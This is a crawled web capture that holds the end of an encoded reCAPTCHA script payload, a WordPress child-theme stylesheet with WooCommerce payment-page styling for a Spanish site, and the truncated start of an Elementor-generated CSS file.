lzCnMKzJsKbwpXCgsKIRsK+aGzCsMOkwoJYw5UQesObwoXDtTjCtMKhfQ9MwoUuwrPClD/DjSXCumwkwpFSHz/CrsO5wpzDhMOMUMKjwqjCsn/DjztwZzfCnRQ2W2l/wp/Cv8O/[base64]/w7wqP8O1egsuE8Orw7YTwq5wCwtpQsO8wowFWsKrIcK/QcOYOyXCqMOmwrJ8wqnClMKCw6fDscO9FzvDv8KEdcOmDMKgXiDDvH/Cr8K/w7PDqMKowplEwq3Cp8KAw7vCsMK8bzwxSsOowol0wpbCslJlaX/DuGANVsOCw43DtMKcw7AoXMKCGsOvdMOcw4DCoAFCAcOww47DvnvDpMOOZgALwqTDszYRHcOLVkfDrMKYw7trwqRzwrfDvgR1w5bDt8OEw7rDnEwxworDtMOeW31owr/Do8KSC8Kkw5NOV2tRw6cAwobDj00awoHCqRd/[base64]/FBnCnDbDmsKwwpdlwokKQhHChcK3PD55aWxYEzLDo2R1w6fDo8OyFcO3BsKyYhwPw4Z4woTDncKMwqRoF8OPwpECTcODw4wSw5YOJgIIw5PCicOcwqjCucKldsO6w5YJw5bDu8OxwrJCwpkawrHCt1MSbAPDlcKbQsKHw7loYMOoecKfSxjDgsONE0E/wonCkMKhTcK9EUPDoy/[base64]/w5JNDUMPEMOnb3bCmcOywrzDuFBlV8OVSS7DtiJdw73CuMK3dBDDiVt3w6DDjw3CthB3GhLCkQMlRBodDsOXw7LDhhjCiMOPcF1bwoEjwrrCkXMsJsKQNjrDsnczw4XCsAoiYMOIw53CmTNDaj3CusKdVxc/[base64]/CssOfDzkObcOdw4jDpHXDhDPCoh7CrcK9GhxbAXUDQG1Hw7IUw55wwqTChMOtwpppw4HCi0HCi3fCr2g2HMKRNx5WJsKVEcKxwpTDicKSblVywqLDusKJwrwZw6jDp8KOU3vDosKrbAXDnkUhwqItYsKVfVRswqYjwpsmwr/Ds2DCnTstw4fDj8K1wo1RQMKew47ChMKQwpvCpHzClwgKYwXDusK7VSEUw6ZrwrtHwqjDrBJcNsKfS3oGb1bCpsKJwqvDj2VXwrI/[base64]/DkcK6w6EfY8KKCMOiw7BiwoXDnH/Cp8KFw6zCgVrDpVx5LwLCrcKRw54FwpLDjV3DkcO2ecKMHcKBw6bDocOlw5l7wp7CnCvCtsK3w6fCiUrCmMOACsOmGMOIKAzDt8KwdsKhZXRewqsdw5nDnkjCjsKFw4BJw6EqX3Qpw7jCv8O0wrzDoMO/w47CjcKcwrc5w5tSAcOXE8ODw7fCqsOkw57DnMKrw5QGw5TDnnRYa2R2bcOSw71qw73DrWPDqyfDk8OcwozDrzHCp8OHw4cIw4jDh3PDiGQPwrp1EsK/IMKHelfCtsKzwoAJA8Kpexc8SsKXwpRKw7/Cl0PCqcOAwq09bn4Pw4YkaUlKw75/e8OyPkPDjMK3T0rCv8KJCcKfMgHCtifCicOiwrzCq8K+FSxbw4Fcw5FFBkEYGcOeC8KWwo/CvsO4LnPDnMKQwqkTwpFqw6pXwrrDqsKaSsKGwp/Do2TDgW7CnMKGJcK/GCkbw7fCpMKawojChUtBw6fCvcOpw7E3EcOPAMO0PsOsCw5tFcOzw7XClkkMfsODSVcHRGDCo2nDqMK1NFpxw7/DgF5/wrBMOCnDmwxnwpHDry7CvlciRlhTw77Cn0B8TMOWw6AVwpjDiTAGw63CqSVcTcOLecK/GMOUCsOxZWbDiyoFw73DgDvDjglsRMKNw7srwpDDhMOBdMKPWWDDj8OCVsOSaMKVw4DDrsKeFBFMcMOww5XCpn7Cll49wp8/TMKKwoDCqcKxPAIfccO6w6XDviwJXMKyw6LCoXbDnsOfw7t/VHh5wr3DtzXCkMOUw7w6wqjCpsK6wovDoGhDWUbDhcKWNMKqw4TCqcKHwosRw4zCjcKSKG3DusKxS0PCksKtVHLDsgPCsMKFZi7CjWTDhcKow75oNMOIQ8KFCsK3AhjDmcKOScO5OcOaR8K+wrjDmMKfXj1dw67CvcOiMWjChsOGM8KkAsOpwpR/[base64]/CuMOQw73CosK6w4MHw53DgcOww4kbwrFZTMOWEcOQL8O/dMOuw6vCisOyw7XDsMOOKUQBcxh2wqzCscKhNXTDlkZ5U8KnI8K9wqPChcK2MMOtUsKMwo7DncO8wo/DksOLOgd8w6hTwpUsE8ONC8OOScOkw6BEGMKdAmXConbCmsKEwr8JF3zDoDrCr8K6e8OfEcOUDMOhw7gZLcOwXDRgGBrDonTCgcKbwq0hTXrDnCk0Tiw/DiElA8K9wr3DqsORDcOMdXNuGlvCo8KwNsO5HcOfwqEXSMOawpFPI8O/[base64]/w4nCni/CnsK+dMKJwrPDk8KiZMKlwrDDtnXCm8KXMlTCv3YmcsKnwp7CoMKhKwlWw6VYw7Q/GGN+RcOBwoDDgcKwwozCq3PCocO+w5VmFB3CjsKWZsKKwqfCjgYCwr7CksONwoUyWMK3woROUcK8GCDDo8OAGgDDnWzDjyvDjgDClcOBwpsVwq/CtHByKmFWw5bDihHCiRhGZlg8DMKRWcKgQinDm8OrLzQNdTLCj0nDvMO3wrl3woDDo8Omw6lBw7kfw5zCvTrCtMK6dVLCpk/ClDVNwpbDsMOOwrg8ecKuwpPCjxsmwqTDpcKYw4NUwoDCqjs2bsOzQ3vDn8KHH8KIwqEaw71uFnXDicOZKxvCpzwXwow9EMOhwoHDvH7Ci8KxwqAJw6TDqSZpw4Idw7fCpBnDrlfCusK3w4/[base64]/[base64]/w7bDuMK8BEd1w6zDiAoJwr7CuREgw7/CnsKCScOHw5ZQw7kxWsORGD3Do8K7d8OLZyDDlSdPA05oIxTDukR9W1zDtMOGAXxhw5xdwpMVBF8eN8OHwpTClmbCscO+PR7CgMKMKHlLwoxiwps3dcKcU8Kiwrwfwq/DqsOlw7onw7tSwp8bRn/CqXPDpcKSCksqw5vCtjTCnMKGwqo6BsO0w6DCkFcQfMKdAVfCmcOfS8KPw6klw6Mrw458w5xaOMOfRRFNwqh2wp/Cr8OASCgXw4LCu1sHA8Kiw7jDlsOVw7QcC2nDmcKiTcO7QB/DjBLCiHTDrMKCOwzDrDjCqWXDhsKIwqXCu2MvUW8iKHEefsKdO8Osw5rCpjjDgk8LwpvCtXF5Y0DDjxXDusOnwoTCom0mUMOpwrwfw6Yxw7/DqMOCw61GGMOrM3YKwrlKwprCh8KsSHMJfXtAw7Z/wrpYwrbCp0LDsMK1wp88f8KtwpHCihLCmT/DiMOQHjfDtQQ7JDHDksOBQCk+bDTDvsOcCAhmR8KgwqJwGMOiw5rCiw/DmWltw6daH3thw4UzYSDDnHDCiXHDucOxwrXDgXEzAwXCtnorwpXCmcKASz1kIGDCtx4ZK8OrwqfDmlXDtxjCtcOSw6rCpWvCqlzDisOWwrvCosK8ccOLw7hTEVJdAW/CggPCiTNZwpbDlMOhVQRkK8ObwozCsxnCuihKwpzDm2hxUsK4A2/CrwbCvMK/LcOzCznDjcOhXMKBGcKCw5nDtgY3CRzDn0gbwoN5wqjDg8KKRsK9NcK1G8KJw6/[base64]/[base64]/w67DhMODCnTDrsKqw5ZyXcKZw79Aw5nDtBPCj8OAORhFD3V4acKHH2Iuw7LDkCzDhnXDm3HCi8Kxw4vDjktVVzcMwqPDiW92woRiw6MFGMO4ZT/[base64]/CrEfCosO9ZsKAw7fChWBAwoxmf1EDFCXDocOMwolbwrzDrcOPOklhc8KALSLCn3XDvcKlOFlcODbChMOuAzxqWhUJw747w5PDkDXDksOyHcO9em3DiMOBOQvDjsKZDTgPw5LCmX7DjsOCworDrMKVwpE3w6vDiMOScgLDnkzDtXEDwo9qwq/CnTdWw4LCvCDDkDVVw5HDmggZN8OPw77DlSfDkB5iwrZlw7jDqcKNw4RpE2V+B8KVAcKrCsO0wqdUw4HCi8Ktw5MwFgABM8KRBVkrYSMCwqTDumvCkSlUMBUow6/[base64]/CmB/[base64]/CvMOCRxIfGMOhw4RQPQxJE3XCsXPDpWgiwrR8wptPBQVGOsO6wrslNTHCqVLDo0gLwpJIeyPDisOrAF/CvcOke1vCv8KxwqBqEHlgZxp5OhvCh8OIw4XCuFnCucOQSMOYwqQSwrIAaMO7w5xRwqvCnsK7PcKuw7VOwrR/WMKnOMOhw7EpL8OFAMOcwpNzwpUaUWtOW1MOW8KlwqHDsHfCjFI/XmXDmMKNwr7DhsOqwqzDs8KRKC4vw6xiNMKFDBrDmsK5w6oRw4XCh8OKU8KTwp/CqCUGwoHDtsKyw69jGE9OwpbDhcKUQSpbXXTDvsOEwr3DtzZabsOswpvDqMK7wr3Cu8KnbFrDk2bDocO+GMOZw45ZXGMOVB3DlWR+wrrDlHBnacOtwo/[base64]/DjcOqMFPCgcOgRMK8BSTCkBptwotLwrfDvxsJDcOaFioqwoUvQcKuwrfCkWjCvkPDuCDCq8OAwr3CncKGH8O9UVsew7xoYlBPVcO/Rn/DvMKFLsKPwpYHXQnDqD4NbXXDs8KowrkDZMKTRS90w7MAwokIwqJOw4zCllDCmcKuJlccWMOBPsOcT8KGaWppwrjCm24xw4siZA7Cn8OBwpk5Wg9fw4cnwo/[base64]/Ciy1HwpVBw5XCrcKIRhVRU8O7wq4xGFHDg1jCnwvDuRZ7KjHCkidrVcKldsKqfFDChMKbwrHCmFvDncOzw6JCWjlKw5tcwqLCvnBhwrvDnUIbdWfDicKBDGd2w5hxw6Qhw4nCj1FYwrLDnMO9PBcVGz4Cw7Ubw4vDrA4xacOseQgSw47CssOgZsOTAV/Ci8OjB8KLwrnDmcOKDzV/eE5Kw7nCohU2wonCrMOzwq/Cl8O7NRnDu3NZZ3Ylw63DlMKIcSpOwq3CvcKNVTwdZsKzahpYw7EEwqpLF8OLw5l3w7rCsCvCgMO7H8OgIH4GLm0oScOrw5c1bcO8wqQewrtva0kXwrjDrnNqwprDs1rDm8K0HsKhwrF6bcOaMsKsX8OZwobDl3IlwqfDv8O1w4YXwoHDksOJw6DCnVjCksObw6VnPG/DhsKLZABQUsKcwoFkw6oKFAlFwoxJwrJQbRjDriUkEcKMPcOOVcK8wqEXw6IMwpLCnzx3SzbDkFcLw414DTljL8KAw6zCsxE8TGzCil/[base64]/DnAHDkQg5GsKlUx1HwpnDh8K2P8OZwpkmw5RRwqPDrzzDvcKGCcO/Rnhpw7Vyw68HFGpDwrVuw6PCpRkswo1fR8ONwpPDocORwrxSecOHYQAWwoEBHcO2w6nDkiXDrlB+K0N7w6cAwp/DmcKNw7fDhcKrw4zDqcOUcsORwpbDnXJDJMK4T8Oiwpwtw6PDssKXIkjDsMOkaAjCscK7VcOvF3xEw6PCllzDk1nDgsKbw4PDlcKiLVF+IsOOw41kWEdLwovDtTMwb8KPwp/CpcKsGXjDjjFtdCDCnQHCosK4wo7CtlzCmcKPw7PCq2jCjj7DnHgsT8OxOUM8OW3DqSB8U3ICwqnCn8OcDWlGXhXClcKbwq4HACoediHClsKCwoXDtMKLworCtxLDmsOOwprCt1ogw5vDrMK7wrPDtcK9WFnCnMKDwptXw7h5wrTDssO+w4FZw4JeC1phOsOuIi/DgDjCqMO9UcOAF8Kzw4nDhsOILcOqw7RgOcOxM2jCtCQ5w6IUXcOecMKBWXBIw40kOMKOEU7DqMKpQw3Cm8KDPMOlc07Co15WPCfCmBbChHVIMsOMSXs/w7fCjQXCrcODwqUCw5pNwoLDncOJw4JmM3DDusOSwoLDtUHDssKbY8K9w77Dr0TCsW7CjMKww5nDqmVVG8KBexbCmV/CrcOuw5bCh0kga23Dl2TDjMOHVcK8w7LDgnnCkk7ChFtww7bChsOvCULDnixlORPDgMO8Z8KqEVXDnjzDkMKjbMKvAcOCw4nDsF8YwpbDq8KwTSo7w4TDtynDuXdiwpRmwq7Dn0lUJiTCiBrCnioYAVDDtTfDrnvCuHDDmiFMO1lAM2LDsgYcGWBlw6VQe8OvYns/[base64]/wqzDmRBEw6otRcOXKcOqw7zCncOrVcK/cMOIwpfDisKOKsOkBMO7BsOtw5vCtsK+w6s3wqfDgAk8w6Zfwp4bw50lwpPDozvDpQfCk8OzwrXCmTwOwpbDosOYGW5gw5vDsX/DlBnDgUnDmlZiwrUNw6taw7s2HABoHWJBIMO+J8KDwoYJw4jCnG13DhUdw4bCqMOcE8OGRGVbwqDDr8K3w4PDmcOVwqMTw6bDj8ODF8Kiw4DCjsOCaSkKw6rCkijCuibCpGjCu1fDqSrCoX8bR1Ibwo4aw4bDrlZHwoLCp8OzwrnDlsO7wr4/woEKHcKjwr53MXgBw519HMOHwr5+w7FFLCM7w7IdJhDCnMK8ZD56w77CoyrCuMKQw5LCv8Oqw6HCmMK7B8KZBsKcw6gPdRFZdH/Cl8K1fsKIY8KTAMK+wpLDoRrCmS3ClFBZT218AcOoYyjCqizDgVzDn8OACsOeIMO1wqEcT0nDj8O7w4TDhMKtC8Ksw6dPw6/Dm1rCnzpcclR+wrjDisO1w4XChMKJwo4jw4F0KcOIRUHCpsK4wrlpw7PCrTXCpXZgwpDDlzhYJcKcwrbDsRlWwoIRIsKPw7RZPw1YeQFYW8KbeHMWZsOowpIkXWwnw6tPwqjDmMKOMMOrw5TCshnCgcKrCcKiwq5IWMKNw5xgwoQBZsOcUMOZSz3Cn2PDlB/[base64]/[base64]/[base64]/DtMONw6wPw4nDl8Obw77CgTfCkGXCs03CscOKworDuT3Cl8OswrjDsMKJAEQgwrFhw7lsdMO4SzXDk8KsVAPDtcO0A2nDhAHDpsKyXMOXS1oSw4rClUQtwqpewocEwofCkB3Dg8KIOMKKw6s3QB4/JcKSRcKGBkzCoGdvw4Nee2dPw4rCqMKYTgfCuVDClcK1LWvDtMORRhV+HcK/wpPCoApfwpzDrsKFw5jCunMvW8OOSwkFfi0Gw7lrQwZTRsKGwp1IG1BcTm/DscO/w7HCoMK+w6sjTQ0gwozCsjvCmAHDt8OKwpwlGMOXNFh4w4F0EMKMwqIgNMOsw7Ezwq7DhXTCnMOfH8OydsKFOsKuRsKZS8Oew68vOADCnVzDlio0woRTwrwxD34aNMOYJsOLCcKTRcO6acKVw7XCm23DpMKmwpEiCcO/NsK+wrYYAMOFbMO3wrXDqD0Ww4UeQWTDjsKPYsOOTMOiwqx8wqXCosO5Mzpad8K+A8OqeMKqIBMnFcOAwrfDnArCkcK6w6h2CcKmZkY8QsKVw47ClMOOUsKhwoEfFMKQw48Dem3DiE/DksOMwqJEasKXw4QdOgFZwpgfDMO7FcOuw7EwYsKybAkPwovDv8KBwrprwpLDgsK3AH7Crm3CtnFCDsKgw5wAwoHCmVI4akQ/Nkk/wo8sJU1eC8O/P1kwOVPCrsKXAcKiwp7DrsOcw6rClCEYKsKEwrLDrA4AE8Oiw4ZQNUjCkhpYbFpww53CjMOvwoTDtUnCqitfGMOFR0osw5/[base64]/DqMOCTMOyw7ADSsOfwoDDjRfCr8KjHMKdw44lw5rDiSd4aBjCj8OFFUtuQ8OVAyRVKB7DuyfDncORw5vCtzMSJzZpNCrCm8Oza8KGXxkbwrwPLMOJw5dvVMOlAsONwpNOAF9dwq3Dh8OkYhzDrsKEw70rw5PDpMKfw6XCoBnDnsOQw7FECMKzGVfCt8K1w5TDrkZ/[base64]/[base64]/DosKdRcKaJcKePldJZiNqJRHCo8KDw4XDthLDjcKxwqYwBsOFwq4dDMKyUMOcO8KgC3rDmBnDiMKaFXbDh8KFJG03fMKuBkhfD8OYADrDhsKZw5YLw7XCosOtwqEuwphmwpXDuFXCk3/CtMKqZcK1LTPCjsKVTW/CgMK0NMOhw7YjwrlCVnE9w44yIhrCo8Otw5TDv3t8wrNUQsKiIsO2GcK8wpQZIg5ww7HDp8KNHMKiw5HCh8OcR296fMKSw5fDgsKMw63CsMKmFGDCp8OMw7fDvEXDo3TDojUGDH/Cm8ORw5M0DMKzwqFQHcOLGcO8w48hEzLCoTvDiVjDjUPCiMKGDS7CgTRww67CszzCm8OdWml5w6rDocOWw4gawrJuMC0odBlcdMOPw4BAw7IQw5HDvSxZw6Umw65rwqQXwoPCrsKvUcKcA1xiW8O1wpxXbcOhw7vDhsOfw74DAcKdw5VQPwFrf8O/[base64]/w6dlRBDCshExGsODw4Vhw4HCs8OMCcOdEyfDlyl9wrLCl8KabFl4w4TChnEqw5HCnEPDjMKTwoERP8KNwotuesOBEDrDrDV1wrtAw40bwrLChxHDkcK1e2PDhTXDjw/DmC/ChE9UwqMzRX3CiVnCi2onKcKKw6nDlsKBIADDoFJ5w7rDj8K5wqpTPTbDmMK0RsKTKsO3w7BAICnDqsK1bj/[base64]/CgsKoKhVnWsO0MRDChGfCnT51aRE3w6jCpcKJwobCm1vDnMOhwpUAD8KUw4/Cs1jCuMK/YcOaw4E1PsKzwo/[base64]/DMO2FyHDqcOzwqcXK8KVOMKqwogwwppaw79jw5nChsKGDRTCphvCu8OZc8Kdw6c0w5LCicKfw5fDpwnCs3DDrxEXZsKawpo1w5kRw6cYUMKYXsOrwo3DlcKsWhnCtQLDjMONw4XCgEDCg8KCw55zwotXwo4/wqVyLsOsVVLDlcO7bVdECsK0w6leaXg9w4Jywr/DrGlaL8OTwrEuw59ZH8O0dsKOwrjDncK8WF/CuB/[base64]/[base64]/Cmjwkw5woOsKwwobCqQbDqcKicifDkMKnwpHCn8KmD8Oxw4PCt8Kyw4rCvFLDlm03wp7Co8O7wrg8w7oPw7fCtsOjw5YRe8KdH8OubMK/w43Dol0EfUECwrXCvTsxwprCk8Obw4VBIcOIw45fw63DtMKrwpRiwqYrECx3JsKVw4tPwqAhaEvDl8KhBUQ/w7k8T0bCmcOlw4NUccKtwpjDuE0jwr1Cw6rCsE3DlH1Nw5PDmk0YMBtpISkzesKVwp4cwqEIeMO3w70swoQbdCnClsO7woZ5w7wnC8O5w7jCgw9Lw6fCpSDDmCUMI1MGwr1TVsKDX8Kjw6FbwqwKJcKYwq/CtUnCpW7DtsOdwp7ClcOfXDzCkwTCiSpfwq0mw6IeBDAdw7PCuMKlLixTVsO4wrdTOncOwqJ5J2nCnWhfecO3wqkvw6YHI8OSK8Ouaixuw6bCmR0KEjMwT8Kgw5EcdcONw5nCm0IrwoPCkcO/[base64]/XlxdwrTDgE3Dr0dgcAsae8O6wpNEFBJVCMKRw5fDusKETMKEw4wnBllbVcO1w54lA8Kaw7XDjsOSWcOsIDZcwo3DrW7DlMOPeyDCsMOpD3Nrw4rCjGfDhW3Ct3oawoVew5pYwrVmwrvDuCHCvTfDqhVhw6Yiw4RXw5DDpsK/wr3ChMOiOGjDvsO8ZRMZw4h5wqt8woBww6sMOF1ww5DDgcODwrnDjsK6wrNPKU5+wqJ1RX3ChsKowofCncKKwowtw7EoXApsCHRRaURGw4trwpfCnsKawqXCiAjCkMKUw5/Dh2dNw5Z3w5VSw4vDlTrDrcKhw4jChcOew4DCkQMDTcKESsKxw59ZPcKfwpbDlcOrFsK/[base64]/w4Nyby3DplhUag7Co8Kfw4pdwo0QKcO2asKrw6/ChsK4AHvCtMKtX8OwWBU6C8OsaSFZQ8O4w7Msw6rDhAjDuzjDvxlrBVwKNsKMwpDDscKffHbDksKXFcOxPMOuwqTDojYnWS9DwrLCm8Oewo1nwrDDkFbCqyXDhV05w7TCtGDDggTCrm8/w6E/D2ZYwpPDpDTCgsOsw5jDpC3DiMONBcOaHcKiw64vf3wkw55XwrUwZR/DoF/[base64]/w6fCqMOqUcO/wpAKw4wQwrXCt8KewofDpMKbwovDqMKXwonCsX57SzbClMOSAsKHPkxlwqp0wr3ChMK7w63DpRHCpMKkwq3DmjVMDGshMFHCo2/[base64]/[base64]/DjsK0wpx9InPDgVJ9w45Ww67DgWkDw4IUQEdiUkXDjQBOAcOJBMKgw7cwb8Oaw7nDmsOsw4AzISrCvsKSw4jDvcKBWsOiJwluPEd6wq0Lw5dww7pwwpjCgx/[base64]/DtThsEyldw5zCpsOWwpB3wqjDgVLCty9hw7TCqCRgwq8UajssYmPCssK3w5zCt8KDwqFtIivDsQd4wrxHNcKhdsKQwoPCiQ0rdgvClGLDvEEUw6UQw6zDuD5hbWZYPsOQw5Rbw4VVwqIQw7LDrj/CuxLCicKXwqPDlQ0gbsKgwo7DuwoFSsOkw5rCv8KPw4/[base64]/[base64]/Ds1JXNsKsC8Kow6jDsMK4w5LDgMOwR8KFwrDCiUDDk1TDjipkwqVGw45/wpJpI8KNw7/[base64]/[base64]/Coz5Yw4oHWcOYcHbCmx/[base64]/w7HCv8KzC8KNwpfCvMOIw75qwodcA8OXEcKdOcO9w5jCh8Khw7HCmkDChzPCr8OXaMKHwq3Cs8KrFMK6woANaxTCojjDpUNGwrHCgzFywqLDqsOVIsO/[base64]/Cg19Aw5bCjATDqw9PwrjCghAvw5ZaUGM2w6Qvwr5SRG/[base64]/DgsOqQMOVEMOYwojCiVJ9w71nw4lDEcKUw4QIwrjDo2jCm8OoM1XCpSQ7S8OTDlTDuQsWNGhrYsKpwpDCjsOmw5N+A0XCvsO3QyNkw5wZQnzDiS3CksKvXMOmHsO/[base64]/[base64]/CtcKIw4TCo8OrbhHDk8O6NwbDoz96FMKBw68LIB8ELCFmwpsOw71DcyUfw63DisOHSCvCrCEdScOXaVzDrsK2e8Oawp9xG3vDrcKSJ1PCuMO4BkRnccOuP8KqIcKbw5TCi8Oew5NKXsOEN8OLw4cwLkzDjMOecl3CtGNPwrYsw55HFXnCoVlXwrM3Rx/CmjXChcOCwosbw5B+BMKfL8KWS8OOT8ORw5bCtcOQw5XCpWokw5g7d05mU1cbCcKKYcK6LsKPesKLfhxfwqs6woDCsMKZAcOLRMOlwqUYJsKZwqMMw6/[base64]/Cj3LDkXI6w4/DgcK/LDTDmwIeAMOfB8O/[base64]/CnMO/w6PDmQTDnHINw7DCoQxGwqQbw6zDgMK9PS/Dg8OOw7ZUw4TDmkFeACTCjEPDpsOwwqvCq8KiSMOqw7tgRMOjw6LCl8OCFT7DoGjCnnR5woTDmzfCmsKvMjZdPHzCj8OZZcKBfBnChz3CpcOsw4EQwqTCshTCqUNbw5TDjXzClCfDhsOwcMKQwq/[base64]/OGgYwo8Zw7XCk8OSwqrCosKYb8KHwonCiVl7w5HCqXjDpMKxRcKhdMOawpYbFcK2G8KJw7Q1EsOtw77DksKBelgsw5BYCcOuwqIcw5Y+wpTDnhrCuDTCusOMwp3ClMK2wrzCvA7CrMOGw5/ClcOhSMOQeWBZL3poNwbDgVskw73Cl33Cp8KXRw8LbcKgUw3DoxLClmfDj8OqNcKEaTXDrMKwORDCq8O1H8O8dWrCuF7DlCLDrxhna8OkwoZ6w6HCqMOpw77CgknChUZuQw5+a0wFYcOwF0VuwpLCqcK3AAkjKMOOfS5cwqPDj8OSwptuwpfCvTjDl3/CkMONHD7DkxANT01XBwsCw5tQwo/Ds2zCvcK2wrfCumtSwoXCqG1UwqzCqBN5OD/CtWLDtMKsw58tw6bCnsOlw7jDmMK5w4ZVeAouDsKBanofw5/[base64]/[base64]/Dg1nDoMOHAsOMdMOCwogNGMK7T8KJwp4Iwr/Ct8Krw7TDrhTDn8OmVcO3cTFIOATDn8OIOMOow6XDjMKXwqZOw6DCpk47G1XClCkEXWcDOxM1w6A9H8OdwphmKCjClA/[base64]/DlRPDssOnPAfDpsK8wqDCocKgw5DDvCkPUkctw5ZFwpDDicK7wq0pBcOdwqjDollpwpzCv1vDqyHDqcKjwoo2wpgIPkhUwpI0OMK3wqFxamfChUrCvXZ/wpJawoFOBGnDgB3DosOPw4BlI8ORwrrCtMO9URsDw55AdRw5w40xOcKKwqNOwoFnw6wiVMKbCcKlwr1vDyVIC3zCnR13aU/[base64]/ClDjCsMKgNjwnw7QrHRfCgScYwrlhI8OEwotmOcO8UznCnGNFwqR7w4vDhGUrwotQIsOMClTCtjrCrHFJBRJTwrkwwoXClkxxwodDw6FWASjCpMO3QsOOwp/Co1UfekVOAADDvMO+w6fDisK8w4gLeMOZRXF2wojDrgd/w4rDgcK5SjfCpcKFw5EVew3Dtjp3w6d1w4bCtl9tf8O/cB9bw7RaV8OZw6sNw5hZXMOff8Oww5h5EjnDu17CsMKTH8KnGMKrFMK2w43CksKKwpk4w7vDmQQVwrfDqj7CrGRnwqsfI8K3CCDCjMOCwoTDo8OtQ8KnTMOUNRwxwqxAwo8NScOpw63DlC/[base64]/woXCmVQETTTDiB3DgUjCh8Kmw7TDu1PDhCbDicKYD39rwpbDjcK6wprDmsO0KsKRwqg2Ty/Dhj40wqPDnlA0CMOMGQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,666],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arturosanchez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LAjWv2qUlbTMwp9Kw3ppW2t2IbLuFQqGjXAnlTAAfa0\\u003d\x22,1,0,null,1,1769906222697,0,0,[172],null,[191,83,140,207,164],\x22RC-4J0-Zw114Oc9RQ\x22,null,null,null,null,null,\x220dAFcWeA6peZiwI58S2WesSfjmnjUQTcFdkPf2DQ2sAqpWJUiG7rVUNj12fR71xO6-bFJVd85qjiHV2JX_bC6ZkFIWioA3Cb5KDQ\x22,1769989022411]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/themes/hello-elementor-child/style.css?ver=6.9
body_size: 1696
content:
/*
Theme Name: Windup Business Theme
Theme URI: https://windup.es/
Template: hello-elementor
Author: Windup Business
Author URI: https://windup.es/
Description: Tema hijo de Hello desarrollado por Windup Business. Tema optimizado para trabajar con Elementor page builder.
Tags: flexible-header,custom-colors,custom-menu,custom-logo,featured-images,rtl-language-support,threaded-comments,translation-ready
Version: 2.4.1.1638184772
Updated: 2022-06-06 11:11:11

*/

#country-mismatch-error {
    color: red;
    font-weight: bold;
}

.buy_disabled #payment #place_order,
.buy_disabled .paypal-buttons {
    opacity: 0.4;
    cursor: not-allowed !important;
    pointer-events: none;
}


/* Ocultar botones de pago antes del auto-click */
#submit_redsys_payment_form,
#submit_bizum_payment_form {
    display: none;
}

.woocommerce-order-pay .cancel {
    display: none !important; /* Ocultar el botón de cancelar */
}

/* Mensaje de carga mientras se redirige */
.woocommerce-order-pay .entry-content {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    height: 70vh;
}

.woocommerce-order-pay .entry-content::before {
    content: "Procesando tu pago, por favor espera...";
    font-size: 1.8rem;
    margin-bottom: 2rem;
}

.woocommerce-order-pay .entry-content::after {
    content: '';
    width: 50px;
    height: 50px;
    border: 5px solid #3399cc;
    border-top-color: transparent;
    border-radius: 50%;
    animation: spin 1s linear infinite;
}

/* Animación del spinner */
@keyframes spin {
    from { transform: rotate(0deg); }
    to { transform: rotate(360deg); }
}

.uael-mc-offcanvas {
    z-index: 9999999 !important;
}




--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-34694.css?ver=1757508383
body_size: 21879
content:
.elementor-34694 .elementor-element.elementor-element-beb7b04:not(.elementor-motion-effects-element-type-background), .elementor-34694 .elementor-element.elementor-element-beb7b04 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-34694 .elementor-element.elementor-element-beb7b04 > .elementor-container{max-width:1280px;}.elementor-34694 .elementor-element.elementor-element-beb7b04{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:99;}.elementor-34694 .elementor-element.elementor-element-beb7b04 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-34694 .elementor-element.elementor-element-5d5b58f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34694 .elementor-element.elementor-element-5d5b58f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-34694 .elementor-element.elementor-element-d1f3657{text-align:center;}.elementor-34694 .elementor-element.elementor-element-d1f3657 .elementor-heading-title{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;}.elementor-34694 .elementor-element.elementor-element-f2d7edf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-34694 .elementor-element.elementor-element-f2d7edf > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-34694 .elementor-element.elementor-element-414b893 .elementor-button{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-414b893 .elementor-button:hover, .elementor-34694 .elementor-element.elementor-element-414b893 .elementor-button:focus{background-color:#FFFFFF;color:var( --e-global-color-secondary );border-color:var( --e-global-color-primary );}.elementor-34694 .elementor-element.elementor-element-414b893{width:auto;max-width:auto;}.elementor-34694 .elementor-element.elementor-element-414b893 .elementor-button:hover svg, .elementor-34694 .elementor-element.elementor-element-414b893 .elementor-button:focus svg{fill:var( --e-global-color-secondary );}.elementor-34694 .elementor-element.elementor-element-59e2b8b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-34694 